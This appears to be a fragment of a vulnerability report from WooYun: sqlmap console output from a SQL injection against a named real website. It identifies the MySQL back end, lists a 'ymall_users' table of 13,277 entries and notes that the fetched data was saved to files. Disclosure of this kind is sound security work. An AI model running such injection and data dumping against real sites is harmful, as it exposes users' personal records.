 de=041ff922ab95a3947e1b7a26914a3311&state=STATE
---
[16:53:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[16:53:59] [INFO] resumed: 13277
Database: ymall
+-------------+---------+
¦ Table       ¦ Entries ¦
+-------------+---------+
¦ ymall_users ¦ 13277   ¦
+-------------+---------+
[16:53:59] [INFO] fetched data logged to text files under 'C:\Users\cuiyn\.sqlma
p\output\tc.jixiangkeji.com'
[*] shutting down at 16:53:59
www.wooyun.org
C:\Users\cuiyn\Desktop\工具\sqlmap\sqlmapproject-sqlmap-9fff88d>